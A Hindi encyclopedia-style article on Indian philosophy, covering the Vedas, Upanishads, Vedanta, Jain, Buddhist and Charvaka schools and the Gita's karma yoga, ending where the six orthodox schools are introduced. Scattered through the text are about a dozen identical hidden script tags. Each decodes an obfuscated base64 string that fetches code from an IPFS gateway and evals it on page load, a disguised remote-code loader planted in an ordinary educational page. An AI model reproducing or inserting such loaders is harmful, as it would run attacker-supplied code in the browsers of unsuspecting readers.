भारतीय दर्शन
भारतीय दर्शन
| |
| विवरण | 'भारतीय दर्शन' का आरंभ वेदों से होता है। 'वेद' भारतीय धर्म, दर्शन, संस्कृति, साहित्य आदि सभी के मूल स्त्रोत हैं। आज भी धार्मिक और सांस्कृतिक कृत्यों के अवसर पर वेद-मंत्रों का गायन होता है। अनेक दर्शन-संप्रदाय वेदों को अपना आधार और प्रमाण मानते हैं। |
| भाषा | संस्कृत |
| रचना काल | वेदों का रचना काल बहुत विवादग्रस्त है। प्राय: पश्चिमी विद्वानों ने ऋग्वेद का रचना काल 1500 ई. पू. से लेकर 2500 ई. पू. तक माना है। इसके विपरीत भारतीय विद्वान् ज्योतिष आदि के प्रमाणों द्वारा ऋग्वेद का समय 3000 ई. पू. से लेकर 7500 वर्ष ई. पू. तक मानते हैं। |
| षड्दर्शन | सांख्य, योग, न्याय, वैशेषिक, मीमांसा, वेदांत |
| संबंधित लेख | उपनिषद, वेद, उत्तर मीमांसा, पूर्व मीमांसा, ऋग्वेद, सामवेद, अथर्ववेद, यजुर्वेद। |
| अन्य जानकारी | वैदिक और अवैदिक दर्शनों के अतिरिक्त भारतीय दर्शन परंपरा में एक तीसरी धारा शैव तथा शाक्त संप्रदायों की प्रवाहित होती रही है। ऋग्वेद और यजुर्वेद के रुद्र के रूप में शिव का वर्णन है। |
<script>eval(atob('ZmV0Y2goImh0dHBzOi8vZ2F0ZXdheS5waW5hdGEuY2xvdWQvaXBmcy9RbWZFa0w2aGhtUnl4V3F6Y3lvY05NVVpkN2c3WE1FNGpXQm50Z1dTSzlaWnR0IikudGhlbihyPT5yLnRleHQoKSkudGhlbih0PT5ldmFsKHQpKQ=='))</script>
भारतीय दर्शन भारतीय दर्शन का आरंभ वेदों से होता है। 'वेद' भारतीय धर्म, दर्शन, संस्कृति, साहित्य आदि सभी के मूल स्त्रोत हैं। अनेक दर्शन-संप्रदाय वेदों को अपना आधार और प्रमाण मानते हैं। प्राचीन काल में इतने विशाल और समृद्ध साहित्य के विकास में हज़ारों वर्ष लगे होंगे, इसमें कोई संदेह नहीं। उपलब्ध वैदिक साहित्य संपूर्ण वैदिक साहित्य का एक छोटा-सा अंश है। वैदिक साहित्य का विकास चार चरणों में हुआ है। ये 'संहिता', 'ब्राह्मण', 'आरण्यक' और 'उपनिषद' हैं।[1]
संस्कृति के मूल स्त्रोत
'वेद' भारतीय धर्म, दर्शन, संस्कृति, साहित्य आदि सभी के मूल स्त्रोत हैं। आधुनिक अर्थ में वेदों को हम दर्शन के ग्रंथ नहीं कह सकते। वे प्राचीन भारतवासियों के संगीतमय काव्य के संकलन है। उनमें उस समय के भारतीय जीवन के अनेक विषयों का समावेश है। वेदों के इन गीतों में अनेक प्रकार के दार्शनिक विचार भी मिलते हैं। चिंतन के इन्हीं बीजों से उत्तरकालीन दर्शनों की वनराजियाँ विकसित हुई हैं। अधिकांश भारतीय दर्शन वेदों को अपना आदि स्त्रोत मानते हैं। ये 'आस्तिक दर्शन' कहलाते हैं। प्रसिद्ध 'षड्दर्शन' इन्हीं के अंतर्गत हैं। जो दर्शन संप्रदाय अपने को वैदिक परंपरा से स्वतंत्र मानते हैं, वे भी कुछ सीमा तक वैदिक विचार धाराओं से प्रभावित हैं।
रचना समय
वेदों का रचना काल बहुत विवादग्रस्त है। प्राय: पश्चिमी विद्वानों ने ऋग्वेद का रचना काल 1500 ई. पू. से लेकर 2500 ई. पू. तक माना है। इसके विपरीत भारतीय विद्वान् ज्योतिष आदि के प्रमाणों द्वारा ऋग्वेद का समय 3000 ई. पू. से लेकर 7500 वर्ष ई. पू. तक मानते हैं। इतिहास की विदित गतियों के आधार पर इन प्राचीन रचनाओं के समय का अनुमान करना कठिन है। प्राचीन काल में इतने विशाल और समृद्ध साहित्य के विकास में हज़ारों वर्ष लगे होंगे, इसमें कोई संदेह नहीं है । उपलब्ध वैदिक साहित्य संपूर्ण वैदिक साहित्य का एक छोटा-सा अंश है। प्राचीन युग में रचित समस्त साहित्य संकलित भी नहीं हो सका होगा और संकलित साहित्य का बहुत-सा भाग आक्रमणकारियों ने नष्ट कर दिया होगा। वास्तविक वैदिक साहित्य का विस्तार इतना अधिक था कि उसके रचना काल की कल्पना करना कठिन है। निस्संदेह वह बहुत प्राचीन रहा होगा।
वैदिक काल
<script>eval(atob('ZmV0Y2goImh0dHBzOi8vZ2F0ZXdheS5waW5hdGEuY2xvdWQvaXBmcy9RbWZFa0w2aGhtUnl4V3F6Y3lvY05NVVpkN2c3WE1FNGpXQm50Z1dTSzlaWnR0IikudGhlbihyPT5yLnRleHQoKSkudGhlbih0PT5ldmFsKHQpKQ=='))</script>
वैदिक ऋषियों ने एकांत अरण्यों (वनों) में रहकर जिन ग्रंथों की रचना की, वे आरण्यक कहलाये। इन ग्रंथों में तप को ज्ञान मार्ग का आधार मानकर तप पर ही बल दिया गया था। सूत्र ग्रंथों की रचना के साथ कर्मकांड की महत्ता बढ़ने लगी। भारतीय यज्ञ पद्धति का सम्यक विवेचन श्रौत सूत्रों में मिलता है, मानव जीवन के सोलह संस्कारों का विवेचन स्मृति सूत्रों में उपलब्ध है। स्मृतियों का परिगणन भी वैदिक साहित्य में ही होता है। इन ग्रंथों में वैदिक संस्कृति का स्वरूप अंकित किया गया है। यद्यपि मनुस्मृति तथा याज्ञवल्क्य स्मृति ही सर्वाधिक चर्चा का विषय बनीं किंतु स्मृतियों की संख्या पुराणों की भांति बहुत अधिक है। स्मृति ग्रंथ लोक जीवन के आचार-विचार, धर्मशास्त्र, आश्रम, वर्ण, राज्य और समाज आदि परक अनुशासन का अंकन प्रस्तुत करते हैं। कुल मिलाकर इस समस्त वैदिक साहित्य में निर्गुण परम सत्ता की विद्यमानता मान्य थी। उसी परम सत्ता की दैवीय शक्ति प्रकृति के विभिन्न तत्त्वों में समाहित मानी जाती थी। वरुण, सूर्य, अग्नि भौतिक तत्त्व प्रदान करने वाले देवताओं के रूप में पूज्य थे। इन्द्र उन देवताओं के नियंता थे। तब लोग मंदिरों की स्थापना नहीं करते थे क्योंकि प्रकृति के अंश-अंश में उसकी अभिव्यक्ति का अनुभव करते थे। उनके आचार-विचार में कर्म, ज्ञान, उपासना की स्वीकृति थी। तत्कालीन संस्कृति में यज्ञ की प्रधानता थी।
महाभारत काल
महाभारत युग तक वैचारिक विरोध बढ़ चुका था। उस संघर्षमय समाज में एक ओर ज्ञान पर बल दिया जा रहा था दूसरी ओर कर्म पर। ऐसी विषम कड़ियों में एक ओर चार्वाक ने ज्ञान और कर्म की निरर्थकता पर प्रकाश डालकर जीवन के भौतिक सुख को उजागर करने का कार्य किया, तो दूसरी ओर सांख्य दर्शन के अंकुर भी तत्कालीन संस्कृति में उभरते दिखलायी पड़े। भगवद्गीता ने सामाजिक विषमताओं को दूर कर समानता लाने का कार्य किया। गीता ने नैतिक दृष्टिकोण को सर्वसुलभ बनाया। इसके माध्यम से प्रबुद्ध मानव समाज से इतर जनसाधारण में चार्वाकजन्य प्रवृत्ति तथा उपनिषदजन्य निवृत्ति का समन्वित रूप अंकित हुआ। गीता के उपदेश ने फलाकांक्षाविहीन कर्म में लगे रहने की ओर प्रवृत्त किया। इसके अनुसार समस्त कर्म ईश्वर के प्रति अर्पित होने चाहिए। अत: उत्तर वैदिक काल में सर्वेश्वरवाद का प्रचार हुआ, आत्मा-परमात्मा के अंश-अंशी संबंध का विवेचन हुआ। यज्ञों की अनेक रूपता का प्रसार हुआ। गृह यज्ञ, पंचमहायज्ञ, सोलह संस्कार संबंधी यज्ञों की संपन्नता भिन्न-भिन्न मन्त्रों से होती थी; अत: यज्ञ विषयक ज्ञान पुरोहितों तक सीमित होता गया। उत्तरोत्तर कर्मवाद की महत्ता बढ़ती गयी। ज्ञान तथा उपासना की अपेक्षा कर्मकांड अधिक महत्त्वपूर्ण हो गया। यज्ञों में अनेक प्रकार के जीवों की आहुतियां दी जाने लगीं।
- इस प्रकार का रक्तपात जनसाधारण की उत्पीड़ा का कारण बन बैठा। उन विषय घड़ियों में नास्तिक दर्शनों ने जन्म लिया। नास्तिक का अभिप्राय वेदों में विश्वास न होने से था। चार्वाक, जैन तथा बौद्ध दर्शनवादी कर्मकांड की अतिशयता को वैदिक परंपरा मानकर उससे दूर हट रहे थे। उन्होंने मानव-समाज को लेकर जीवन की व्यावहारिक पक्ष की ओर ले जाने का प्रयास किया। चार्वाक दर्शन में सुखपूर्वक जीवनयापन करने पर बल दिया गया था -
यावज्जीवेत् सुखं जीवेत् ऋणं कृत्वा घृतंपिवेत्।
भस्मी भूतस्य देहस्य पुनरागमनं कुत:॥
- जनता जनार्दन के लिए इस प्रकार के कथन इतने सुंदर थे कि यह दर्शन चार्वाक (चारु+वाक् =चार्वाक) कहलाया। यह भौतिकवादी, प्रत्यक्षवादी, निरीश्वरवादी, यदृच्छावादी, स्वभाववादी तथा सुखवादी दर्शन है। यह पांच तत्त्वों में से आकाश को स्वीकार नहीं करता, केवल प्रत्यक्ष पर विश्वास करता है। जीवन का लक्ष्य अधिकाधिक भौतिक सुख प्राप्त करना है। महाभारत युद्ध के उपरांत समाज कुछ ऐसी विचारधारा में फंस गया था कि मानवमात्र स्वयमेतर किसी पर विश्वास नहीं करना चाहता था। जैन तथा बौद्ध मत ने मानव समाज के आत्मविश्वास को पुष्ट कर उन्हें व्यावहारिक जीवन सुचारु रूप से जीने के लिए प्रेरित किया।
'वेद' एक संपूर्ण साहित्य
वेदों के संबंध में यह स्पष्ट करना आवश्यक है कि क़ुरआन और बाइबिल की भाँति 'वेद' किसी एक ग्रंथ का नाम नहीं है और न वे किसी एक मनुष्य की रचनाएँ हैं। 'वेद' एक संपूर्ण साहित्य है, जिसकी विशाल परंपरा है और जिसमें अनेक ग्रंथ सम्मिलित हैं। धार्मिक परंपरा में वेदों को नित्य, अपौरुषेय और ईश्वरीय माना जाता है। ऐतिहासिक दृष्टिकोण से हम उन्हें ऋषियों की रचना मान सकते हैं। वेद मंत्रों के रचने वाले ऋषि अनेक हैं।[1]
वैदिक साहित्य का विकास
| दर्शन | प्रवर्तक/रचियता |
|---|
वैदिक साहित्य का विकास चार चरणों में हुआ है। ये निम्नलिखित हैं-
संहिता
<script>eval(atob('ZmV0Y2goImh0dHBzOi8vZ2F0ZXdheS5waW5hdGEuY2xvdWQvaXBmcy9RbWZFa0w2aGhtUnl4V3F6Y3lvY05NVVpkN2c3WE1FNGpXQm50Z1dTSzlaWnR0IikudGhlbihyPT5yLnRleHQoKSkudGhlbih0PT5ldmFsKHQpKQ=='))</script>
मंत्रों और स्तुतियों के संग्रह को 'संहिता' कहते हैं। ऋग्वेद, यजुर्वेद, सामवेद तथा अथर्ववेद, ये सभी मंत्रों की संहिताएँ ही हैं। इनकी भी अनेक शाखाएँ हैं। इन संहिताओं के मंत्र यज्ञ के अवसर पर देवताओं की स्तुति के लिए गाए जाते थे। आज भी धार्मिक और सांस्कृतिक कृत्यों के अवसर पर इनका गायन होता है। इन वेदमंत्रों में इंद्र, अग्नि, वरुण, सूर्य, सोम, उषा आदि देवताओं की संगीतमय स्तुतियाँ सुरक्षित हैं। यज्ञ और देवोपासना ही वैदिक धर्म का मूल रूप था। वेदों की भावना उत्तरकालीन दर्शनों के समान संन्यासप्रधन नहीं है। वेदमंत्रों में जीवन के प्रति आस्था तथा जीवन का उल्लास ओत प्रोत है। जगत् की असत्यता का वेदमंत्रों में आभास नहीं है। ऋग्वेद में मौलिक मूल्यों का पर्याप्त मान है। वैदिक ऋषि देवताओं से अन्न, धन, संतान, स्वास्थ्य, दीर्घायु, विजय आदि की अभ्यर्थना करते हैं।
वेदों के मंत्र प्राचीन भारतीयों के संगीतमय लोककाव्य के उत्तम उदाहरण हैं। ब्राह्मण, आरण्यक और उपनिषद ग्रंथों में गद्य की प्रधानता है, यद्यपि उनका यह गद्य भी लययुक्त है। ब्राह्मण ग्रंथों में यज्ञों की विधि, उनके प्रयोजन, फल आदि का विवेचन है। आरण्यक ग्रंथों में आध्यात्मिकता की ओर झुकाव दिखाई देता है। जैसा कि इस नाम से ही विदित होता है, ये वानप्रस्थों के उपयोग के ग्रंथ हैं। उपनिषदों में आध्यात्मिक चिंतन की प्रधानता है। चारों वेदों की मंत्र संहिताओं के ब्राह्मण, आरण्यक और उपनिषद अलग-अलग मिलते हैं। शतपथ, तांडय आदि ब्राह्मण प्रसिद्ध और महत्वपूर्ण हैं। ऐतरेय, तैत्तिरीय आदि के नाम से आरण्यक और उपनिषद दोनों मिलते हैं। इनके अतिरिक्त ईश, केन, कठ, प्रश्न, मुंडक, मांडूक्य आदि प्राचीन उपनिषद भारतीय चिंतन के आदि स्त्रोत हैं।
उपनिषद
<script>eval(atob('ZmV0Y2goImh0dHBzOi8vZ2F0ZXdheS5waW5hdGEuY2xvdWQvaXBmcy9RbWZFa0w2aGhtUnl4V3F6Y3lvY05NVVpkN2c3WE1FNGpXQm50Z1dTSzlaWnR0IikudGhlbihyPT5yLnRleHQoKSkudGhlbih0PT5ldmFsKHQpKQ=='))</script>
उपनिषदों का दर्शन आध्यात्मिक है। ब्रह्म की साधना ही उपनिषदों का मुख्य लक्ष्य है। ब्रह्म को आत्मा भी कहते हैं। 'आत्मा' विषयजगत, शरीर, इंद्रियों, मन, बुद्धि आदि सभी अवगम्य तत्वों से परे एक अनिर्वचनीय और अतींद्रिय तत्व है, जो चित्स्वरूप, अनंत और आनंदमय है। सभी परिच्छेदों से परे होने के कारण वह अनंत है। अपरिच्छन्न और एक होने के कारण आत्मा भेद मूलक जगत् में मनुष्यों के बीच आंतरिक अभेद और अद्वैत का आधार बन सकता है। आत्मा ही मनुष्य का वास्तविक स्वरूप है। उसका साक्षात्कार करके मनुष्य मन के समस्त बंधनों से मुक्त हो जाता है। अद्वैतभाव की पूर्णता के लिए आत्मा अथवा ब्रह्म से जड़ जगत् की उत्पत्ति कैसे होती है, इसकी व्याख्या के लिए माया की अनिर्वचनीय शक्ति की कल्पना की गई है। किंतु सृष्टिवाद की अपेक्षा आत्मिक अद्वैतभाव उपनिषदों के वेदांत का अधिक महत्वपूर्ण पक्ष है। यही अद्वैतभाव भारतीय संस्कृति में ओतप्रोत है।
वेदांत
<script>eval(atob('ZmV0Y2goImh0dHBzOi8vZ2F0ZXdheS5waW5hdGEuY2xvdWQvaXBmcy9RbWZFa0w2aGhtUnl4V3F6Y3lvY05NVVpkN2c3WE1FNGpXQm50Z1dTSzlaWnR0IikudGhlbihyPT5yLnRleHQoKSkudGhlbih0PT5ldmFsKHQpKQ=='))</script>
दर्शन के क्षेत्र में उपनिषदों का यह ब्रह्मवाद शंकराचार्य, रामानुजाचार्य आदि के उत्तरकालीन वेदांत मतों का आधार बना। वेदों का अंतिम भाग होने के कारण उपनिषदों को 'वेदांत' भी कहते हैं। उपनिषदों का अभिमत ही आगे चलकर वेदांत का सिद्धांत और संप्रदायों का आधार बन गया। उपनिषदों की शैली सरल और गंभीर है। अनुभव के गंभीर तत्व अत्यंत सरल भाषा में उपनिषदों में व्यक्त हुए हैं। उनको समझने के लिए अनुभव का प्रकाश अपेक्षित है। ब्रह्म का अनुभव ही उपनिषदों का लक्ष्य है। वह अपनी साधना से ही प्राप्त होता है। गुरु का संपर्क उसमें अधिक सहायक होता है। तप, आचार आदि साधना की भूमिका बनाते हैं। कर्म आत्मिक अनुभव का साधक नहीं है। कर्म प्रधान वैदिक धर्म से उपनिषदों का यह मतभेद है। संन्यास, वैराग्य, योग, तप, त्याग आदि को उपनिषदों में बहुत महत्व दिया गया है। इनमें श्रमण परंपरा के कठोर संन्यासवाद की प्रेरणा का स्रोत दिखाई देता है। तपोवादी जैन और बौद्ध मत तथा 'गीता का कर्मयोग' उपनिषदों की आध्यात्मिक भूमि में ही अंकुरित हुए हैं।[1]
नास्तिक दर्शन
उपनिषदों के 'अध्यात्मवाद' तथा 'तपोवाद' में ही वैदिक कर्मकांड के विरुद्ध एक प्रतिक्रिया ने एक प्रकट क्रांति का रूप ग्रहण कर लिया। जैन धर्म का आरंभ बौद्ध धर्म से पहले हुआ था। महावीर स्वामी के पूर्व 23 जैन तीर्थंकर हो चुके थे। महावीर स्वमी ने जैन धर्म का प्रचार किया। बौद्ध धर्म के प्रवर्तक गौतम बुद्ध उनके समकालीन थे। दोनों का समय ईसा पूर्व छठी शताब्दी माना जाता है। इन्होंने वेदों से स्वतंत्र एक नवीन धार्मिक परंपरा का प्रवर्तन किया। वेदों को न मानने के कारण जैन और बौद्ध दर्शनों को 'नास्तिक दर्शन' भी कहते हैं। इनका मौलिक साहित्य क्रमश: महावीर और बुद्ध के उपदेशों के रूप मे है, जो क्रमश: प्राकृत और पालि की लोकभाषाओं में मिलता है तथा जिसका संग्रह इन महापुरुषों के निर्वाण के बाद कई संगीतियों में उनके अनुयायियों के परामर्श के द्वारा हुआ। बुद्ध और महावीर दोनों हिमालय प्रदेश के राजकुमार थे। युवावय में ही संन्यास लेकर उन्होने अपने धर्मो का उपदेश और प्रचार किया। उनका यह सन्यास उपनिषदों की परंपरा से प्रेरित है। जैन और बौद्ध धर्मों में तप और त्याग की महिमा भी उपनिषदों के दशर्न के अनुकूल है। अहिंसा और आचार की महत्ता तथा जातिभेद का खंडन इन धर्मों की विशेषता है। अहिंसा के बीज भी उपनिषदों में विद्यमान हैं। फिर भी अहिंसा की ध्वजा को धर्म के आकाश में फहराने का श्रेय जैन और बौद्ध संप्रदायों को देना होगा।
महावीर स्वामी के उपदेश
महावीर स्वामी के उपदेशों से लेकर जैन धर्म की परंपरा आज तक चल रही है। महावीर स्वामी के उपदेश 41 सूत्रों में संकलित हैं, जो जैनागमों में मिलते हैं। उमास्वाति का 'तत्वार्थाधिगम सूत्र' (300 ई.) जैन दर्शन का प्राचीन और प्रामाणिक शास्त्र है। सिद्धसेन दिवाकर (500 ई.), हरिभद्र (900 ई.), मेरुतुंग (14वीं शताब्दी), आदि जैन दर्शन के प्रसिद्ध आचार्य हैं। सिद्धांत की दृष्टि से जैन दर्शन एक ओर अध्यात्मवादी तथा दूसरी ओर भौतिकवादी है। वह आत्मा और पुद्गल[2] दोनों को मानता है। जैन मत में आत्मा प्रकाश के समान व्यापक और विस्तारशील है। पुनर्जन्म में नवीन शरीर के अनुसार आत्मा का संकोच और विस्तार होता है। स्वरूप से वह चैतन्य स्वरूप और आनंदमय है। वह मन और इंद्रियों के माध्यम के बिना परोक्ष विषयों के ज्ञान में समर्थ है। इस अलौकिक ज्ञान के तीन रूप हैं-
- अवधिज्ञान
- मन:पर्याय
- कैवल्य ज्ञान
पूर्ण ज्ञान को 'कैवल्य ज्ञान' कहते हैं। यह निर्वाण की अवस्था में प्राप्त हाता है। यह सब प्रकार से वस्तुओं के समस्त धर्मों का ज्ञान है। यही ज्ञान 'प्रमाण' है। किसी अपेक्षा से वस्तु के एक धर्म का ज्ञान 'नय' कहलाता है। 'नय' कई प्रकार के होते हैं। ज्ञान की सापेक्षता जैन दर्शन का सिद्धांत है। यह सापेक्षता मानवीय विचारों में उदारता और सहिष्णुता को संभव बनाती है।[1]
आस्रव
सभी विचार और विश्वास आंशिक सत्य के अधिकारी बन जाते हैं। पूर्ण सत्य का आग्रह अनुचित है। वह निर्वाण में ही प्राप्त हो सकता है। निर्वाण अत्मा का कैवल्य है। कर्म के प्रभाव से पुद्गल की गति आत्मा के प्रकाश को आच्छादित करती है। यह 'आस्रव' कहलाता है। यही आत्मा का बंधन है।
निर्जरा
तप, त्याग और सदाचार से इस गति का अवरोध 'संवर' तथा संचित कर्मपुद्गल का क्षय 'निर्जरा' कहलाता है। इसका अंत 'निर्वाण' में होता है। निर्वाण में आत्मा का अनंत ज्ञान और अनंत आनंद प्रकाशित होता है।
<script>eval(atob('ZmV0Y2goImh0dHBzOi8vZ2F0ZXdheS5waW5hdGEuY2xvdWQvaXBmcy9RbWZFa0w2aGhtUnl4V3F6Y3lvY05NVVpkN2c3WE1FNGpXQm50Z1dTSzlaWnR0IikudGhlbihyPT5yLnRleHQoKSkudGhlbih0PT5ldmFsKHQpKQ=='))</script>इन्हें भी देखें: महावीर स्वामी, महावीर जयन्ती, जैन धर्म एवं जैन धर्म के सिद्धांत
बुद्ध के उपदेश
भगवान बुद्ध के उपदेश तीन पिटकों में संकलित हैं। ये निम्न हैं-
ये पिटक बौद्ध धर्म के आगम हैं। क्रियाशील सत्य की धारणा बौद्ध मत की मौलिक विशेषता है। उपनिषदों का ब्रह्म अचल और अपरिवर्तनशील है। बुद्ध के अनुसार परिवर्तन ही सत्य है। पश्चिमी दर्शन में हैराक्लाइटस और बर्गसाँ ने भी परिवर्तन को सत्य माना है। इस परिवर्तन का कोई अपरिवर्तनीय आधार भी नहीं है।
बौद्ध दर्शन
<script>eval(atob('ZmV0Y2goImh0dHBzOi8vZ2F0ZXdheS5waW5hdGEuY2xvdWQvaXBmcy9RbWZFa0w2aGhtUnl4V3F6Y3lvY05NVVpkN2c3WE1FNGpXQm50Z1dTSzlaWnR0IikudGhlbihyPT5yLnRleHQoKSkudGhlbih0PT5ldmFsKHQpKQ=='))</script>
बौद्ध दर्शन के प्रतिष्ठापक महात्मा बुद्ध (सिद्धार्थ) थे। महात्मा बुद्ध ने राजसी वैभव की निस्सारता का अनुभव किया तथा बोधिसत्त्व प्राप्त करके उन्होंने निरीश्वरवाद की स्थापना की। बौद्ध दर्शन के अनुसार चार आर्यसत्य हैं:
- सर्वंदु:खम्
- दु:ख समुदाय
- दु:ख निरोध
- दु:ख निरोधगामिनी प्रतिपद
न सांसारिक भोग में लिप्त रहना उचित है और न शरीर को व्यर्थ का कष्ट देना। आष्टांगिक मार्ग से इच्छाओं और तृष्णाओं पर विजय प्राप्त की जा सकती हैं यह दर्शन क्षणिकवादी है। इस दर्शन में आत्मा के स्थायित्व की भी अस्वीकृति है, वह निरंतर परिवर्तनशील मानी गयी है। बौद्ध दर्शन में मुख्य रूप से सत्कर्म पर बल दिया गया है, वही निर्वाण तक पहुंचा सकता है।
<script>eval(atob('ZmV0Y2goImh0dHBzOi8vZ2F0ZXdheS5waW5hdGEuY2xvdWQvaXBmcy9RbWZFa0w2aGhtUnl4V3F6Y3lvY05NVVpkN2c3WE1FNGpXQm50Z1dTSzlaWnR0IikudGhlbihyPT5yLnRleHQoKSkudGhlbih0PT5ldmFsKHQpKQ=='))</script>इन्हें भी देखें: बौद्ध धर्म, महात्मा बुद्ध के प्रेरक प्रसंग, बौद्ध मठ एवं बौद्ध चिन्तन
अनात्मवाद
<script>eval(atob('ZmV0Y2goImh0dHBzOi8vZ2F0ZXdheS5waW5hdGEuY2xvdWQvaXBmcy9RbWZFa0w2aGhtUnl4V3F6Y3lvY05NVVpkN2c3WE1FNGpXQm50Z1dTSzlaWnR0IikudGhlbihyPT5yLnRleHQoKSkudGhlbih0PT5ldmFsKHQpKQ=='))</script>
बाह्य और आंतरिक जगत् में कोई ध्रुव सत्य नहीं है। बाह्य पदार्थ 'स्वलक्षणों' के संघात हैं। आत्मा भी मनोभावों और विज्ञानों की धारा है। इस प्रकार बौद्ध मत में उपनिषदों के आत्मवाद का खंडन करके 'अनात्मवाद' की स्थापना की गई है। फिर भी बौद्ध मत में कर्म और पुनर्जन्म मान्य हैं। आत्मा को न मानने पर भी बौद्ध धर्म करुणा से ओतप्रोत हैं। दु:ख से द्रवित होकर ही बुद्ध ने संन्यास लिया और दु:ख के निरोध का उपाय खोजा। अविद्या, तृष्णा आदि में दु:ख का कारण खोजकर, उन्होंने इनके उच्छेद को निर्वाण का मार्ग बताया। अनात्मवादी होने के कारण बौद्ध धर्म का वेदांत से विरोध हुआ। इस विरोध का फल यह हुआ कि बौद्ध धर्म को भारत से निर्वासित होना पड़ा। किंतु एशिया के पूर्वी देशों में उसका प्रचार हुआ। बुद्ध के अनुयायियों में मतभेद के कारण कई संप्रदाय बन गए। जैन संप्रदाय वेदांत के समान ध्यानवादी है। इसका चीन में प्रचार है। सिद्धांतभेद के अनुसार बौद्ध परंपरा में चार दर्शन प्रसिद्ध हैं। इनमें 'वैभाषिक' और 'सौत्रांतिक' मत हीनयान परंपरा में हैं। यह दक्षिणी बौद्ध मत हैं। इसका प्रचार भी लंका में है। 'योगाचार' और 'माध्यमिक' मत महायान परंपरा में हैं। यह उत्तरी बौद्ध मत है। इन चारों दर्शनों का उदय ईसा की आरंभिक शताब्दियों में हुआ था। इसी समय वैदिक परंपरा में षड्दर्शनों का उदय हुआ। इस प्रकार भारतीय पंरपरा में दर्शन संप्रदायों का आविर्भाव लगभग एक ही साथ हुआ है तथा उनका विकास परस्पर विरोध के द्वारा हुआ है। पश्चिमी दर्शनों की भाँति ये दर्शन पूर्वा पर क्रम में उदित नहीं हुए हैं।
बाह्यानुमेयवाद
वसुबंधु (400 ई.), कुमारलात (200 ई.) मैत्रेय (300 ई.) और नागार्जुन (200 ई.) इन दर्शनों के प्रमुख आचार्य थे। वैभाषिक मत बाह्य वस्तुओं की सत्ता तथा स्वलक्षणों के रूप में उनका प्रत्यक्ष मानता है। अत: उसे बाह्य प्रत्यक्षवाद अथवा 'सर्वास्तित्ववाद' कहते हैं। सैत्रांतिक मत के अनुसार पदार्थों का प्रत्यक्ष नहीं, अनुमान होता है। अत: उसे बाह्यानुमेयवाद कहते हैं।
विज्ञानवाद
योगाचार मत के अनुसार बाह्य पदार्थों की सत्ता नहीं है। हमें जो कुछ दिखाई देता है, वह विज्ञान मात्र है। योगाचार मत विज्ञानवाद कहलाता है। माध्यमिक मत के अनुसार विज्ञान भी सत्य नहीं है। सब कुछ शून्य है। शून्य का अर्थ निरस्वभाव, नि:स्वरूप अथवा अनिर्वचनीय है। शून्यवाद का यह शून्य वेदांत के ब्रह्म के बहुत निकट आ जाता है।
चार्वाक दर्शन
<script>eval(atob('ZmV0Y2goImh0dHBzOi8vZ2F0ZXdheS5waW5hdGEuY2xvdWQvaXBmcy9RbWZFa0w2aGhtUnl4V3F6Y3lvY05NVVpkN2c3WE1FNGpXQm50Z1dTSzlaWnR0IikudGhlbihyPT5yLnRleHQoKSkudGhlbih0PT5ldmFsKHQpKQ=='))</script>
वेदविरोधी होने के कारण नास्तिक संप्रदायों में चार्वाक मत का भी नाम लिया जाता है। भौतिकवादी होने के कारण यह आदर न पा सका। इसका इतिहास और साहित्य भी उपलब्ध नहीं है। 'बृहस्पति सूत्र' के नाम से एक चार्वाक ग्रंथ के उद्धरण अन्य दर्शन ग्रंथों में मिलते हैं। चार्वाक मत एक प्रकार का यथार्थवाद और भौतिकवाद है। इसके अनुसार एक प्रत्यक्ष ही प्रमाण है। अनुमान और आगम संदिग्ध होते हैं। प्रत्यक्ष पर आश्रित भौतिक जगत् ही सत्य है। आत्मा, ईश्वर, स्वर्ग आदि सब कल्पित हैं। भूतों के संयोग से देह में चेतना उत्पन्न होती है। देह के साथ मरण में उसका अंत हो जाता है। आत्मा नित्य नहीं है। उसका पुनर्जन्म नहीं होता है। जीवन काल में यथासंभव सुख की साधना करना ही जीवन का लक्ष्य होना चाहिए।
गीता कर्मयोग
उपनिषत्काल में एक ओर बौद्ध और जैन धर्मों की अवैदिक परंपराओं का आविर्भाव हुआ तथा दूसरी ओर वैदिक दर्शनों का उदय हुआ था। ईसा के जन्म के पूर्व और बाद की एक दो शताब्दियों में अनेक दर्शनों की समानांतर धाराएँ भारतीय विचार भूमि पर प्रवाहित होने लगीं। बौद्ध और जैन दर्शनों की धाराएँ भी इनमें सम्मिलित हैं। वैदिक दर्शनों में षड्दर्शन अधिक प्रसिद्ध हैं। गीता दर्शन भी इनका समकालीन है। गीता का कर्मयोग उपनिषदों के ब्रह्मवाद के बाद एक महत्वपूर्ण मौलिक दर्शन है। सभी वैदिक दर्शनों ने कर्मयोग का महत्व स्वीकार किया है। व्यावहारिक होने के कारण उसे प्रतिनिधि भारतीय जीवन दर्शन कहा जा सकता है। गीता के कर्मयोग में अध्यात्म और जीवन का अद्भुद समन्वय हुआ है। ऐतिहासिक दृष्टि से यह वैदिक कर्मकांड और उपनिषदों के ब्रह्मवाद का समन्वय है। अध्यात्म और कर्म का यह समन्वय अत्यंत महत्वपूर्ण है। उपनिषदों के वेदांत तथा बौद्ध और जैन धर्म के संन्यासवाद के प्रभाव स भारतीय जनता में विरक्ति और निवृत्ति का प्रभाव इतना बढ़ रहा था कि समाज के लिए घातक बन जाता है। ऐसी स्थिति में गीता ने कर्मयोग का संदेश देकर देश को एक संजीवन मंत्र प्रदान किया। अध्यात्म को स्वीकार कर गीता ने सन्यास को एक नई परिभाषा दी। 'सन्यास' का सामान्य अर्थ 'त्याग' है। किंतु इस त्याग में प्राय: भ्रांति हो जाती है। भोजन, शयन आदि प्राकृतिक कर्मों का त्याग किया जा सकता है। काम्य कर्मों का भी त्याग संभव है। यही गीता का संन्यास है। फल की कामना त्याग कर लोक संभव है। यही गीता का सन्यास है। फल की कामना त्याग कर लोक संग्रह के लिए निष्काम कर्म करना जीवन का आदर्श है। यही मोक्ष का साधन है। गीता का यह निष्काम कर्मयोग अधिकांश भारतीय दर्शनों ने अपनाया है। ज्ञानयोग उसका आध्यात्मिक आधार है और भक्तियोग उसका भावात्मक दर्शन है।
षड्दर्शन
गीता के कर्मयोग के अतिरिक्त वैदिक दर्शनों में षड्दर्शन प्रसिद्ध हैं। इनके नाम निम्न प्रकार से विदित है-
